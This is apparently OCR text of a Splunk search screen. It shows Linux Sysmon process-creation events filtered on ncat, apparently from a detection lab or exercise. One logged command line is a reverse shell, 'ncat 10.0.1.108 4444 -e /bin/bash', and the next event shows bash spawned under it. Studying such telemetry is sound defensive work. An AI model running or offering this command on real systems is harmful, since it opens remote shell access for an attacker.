 index="linux_os_logs" process=sysmon "ncat"
Last 24 hours
11 events (2/25/25 10:00:00.000 AM to 2/26/25 10:09:26.000 AM)
No Event Sampling
Job
Smart Mode
Events (11)
Patterns
Statistics
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 hour per column
Format
Show: 20 Per Page
View: List
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 1
# date_mday 1
# date_minute 2
a date_month 1
# date_second 4
a date_wday 1
# date_year 1
a date_zone 1
a Guid 1
a index 1
# linecount 1
a Name 1
a process 1
# ProcessID 1
a punct 1
a SHA256 10
a splunk_server 1
a SystemTime 11
# ThreadID 1
# timeendpos 1
# timestartpos 1
# UserId 1
2/26/25
9:52:59.000 AM
Feb 26 20:52:59 ubuntu-UF sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</
Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime="2025-02-26T09:52:59.814395000Z"/><EventRecordID>3455</EventRecordID><Correlation/><Execution ProcessID="13025" ThreadID="13025"/><Channe
l>Linux-Sysmon/Operational</Channel><Computer>ubuntu-UF</Computer><Security UserId="0"/></System><EventData><Data Name="RuleName">-</Data><Data Name="UtcTime">2025-02-26 09:52:59.814</Data><Data Name="Proces
sGuid">{4e72daa6-e47b-67be-6d0f-73125c640000}</Data><Data Name="ProcessId">14802</Data><Data Name="Image">/usr/bin/bash</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</Data><Data Name="Pro
duct">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><Data Name="CommandLine">/bin/bash</Data><Data Name="CurrentDirectory">/home/ubuntu</Data><Data Name="User">ubuntu</Data><Data
Name="LogonGuid">{4e72daa6-bef1-67be-e803-000000000000}</Data><Data Name="LogonId">1000</Data><Data Name="TerminalSessionId">4</Data><Data Name="IntegrityLevel">no level</Data><Data Name="Hashes">SHA256=5947
4588a312b6b6e73e5a42a59bf71e62b55416b6c9d5e4a6e1c630c2a9ecd4</Data><Data Name="ParentProcessGuid">{4e72daa6-e47b-67be-dd02-1840115a0000}</Data><Data Name="ParentProcessId">14801</Data><Data Name="ParentImag
e">/usr/bin/ncat</Data><Data Name="ParentCommandLine">ncat</Data><Data Name="ParentUser">ubuntu</Data></EventData></Event>
host = ubuntu-UF source = /var/log/syslog sourcetype = syslog
2/26/25
9:52:59.000 AM
Feb 26 20:52:59 ubuntu-UF sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</
Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime="2025-02-26T09:52:59.771747000Z"/><EventRecordID>3454</EventRecordID><Correlation/><Execution ProcessID="13025" ThreadID="13025"/><Channe
l>Linux-Sysmon/Operational</Channel><Computer>ubuntu-UF</Computer><Security UserId="0"/></System><EventData><Data Name="RuleName">-</Data><Data Name="UtcTime">2025-02-26 09:52:59.774</Data><Data Name="Proces
sGuid">{4e72daa6-e47b-67be-dd02-1840115a0000}</Data><Data Name="ProcessId">14801</Data><Data Name="Image">/usr/bin/ncat</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</Data><Data Name="Pro
duct">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><Data Name="CommandLine">ncat 10.0.1.108 4444 -e /bin/bash</Data><Data Name="CurrentDirectory">/home/ubuntu</Data><Data Name
="User">ubuntu</Data><Data Name="LogonGuid">{4e72daa6-bef1-67be-e803-000000000000}</Data><Data Name="LogonId">1000</Data><Data Name="TerminalSessionId">4</Data><Data Name="IntegrityLevel">no level</Data><Dat
a Name="Hashes">SHA256=da2ba606ecb10496e705dcea28545508defa0fff143cb96bd6adee3d3a9d619d</Data><Data Name="ParentProcessGuid">{00000000-0000-0000-0000-000000000000}</Data><Data Name="ParentProcessId">5258</Da
ta><Data Name="ParentImage">-</Data><Data Name="ParentCommandLine">-</Data><Data Name="ParentUser">-</Data></EventData></Event>
host = ubuntu-UF source = /var/log/syslog sourcetype = syslog
2/26/25
9:43:36.000 AM
Feb 26 20:43:36 ubuntu-UF sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</
Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime="2025-02-26T09:43:36.186926000Z"/><EventRecordID>409</EventRecordID><Correlation/><Execution ProcessID="13025" ThreadID="13025"/><Channel
>Linux-Sysmon/Operational</Channel><Computer>ubuntu-UF</Computer><Security UserId="0"/></System><EventData><Data Name="RuleName">-</Data><Data Name="UtcTime">2025-02-26 09:43:36.190</Data><Data Name="Process
Guid">{4e72daa6-e248-67be-f1fc-f3b2a15c0000}</Data><Data Name="ProcessId">13271</Data><Data Name="Image">/usr/bin/update-alternatives</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</Data><
Data Name="Product">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><Data Name="CommandLine">update-alternatives --install /bin/nc nc /usr/bin/ncat 40 --slave /bin/netcat netcat /u
sr/bin/ncat --slave /usr/share/man/man1/nc.1.gz nc.1.gz /usr/share/man/man1/ncat.1.gz --slave /usr/share/man/man1/netcat.1.gz netcat.1.gz /usr/share/man/man1/ncat.1.gz</Data><Data Name="CurrentDirectory">/</
Data><Data Name="User">root</Data><Data Name="LogonGuid">{4e72daa6-0000-0000-0000-000003000000}</Data><Data Name="LogonId">0</Data><Data Name="TerminalSessionId">4</Data><Data Name="IntegrityLevel">no level
</Data><Data Name="Hashes">SHA256=d7c5d5e4f990bb16f8b1275e82c5778c1eba9f10353190315eb44ce3b8d11dcd</Data><Data Name="ParentProcessGuid">{4e72daa6-e248-67be-9549-8d100a570000}</Data><Data Name="ParentProcessI
d">13270</Data><Data Name="ParentImage">/usr/bin/dash</Data><Data Name="ParentCommandLine">/bin/sh</Data><Data Name="ParentUser">root</Data></EventData></Event>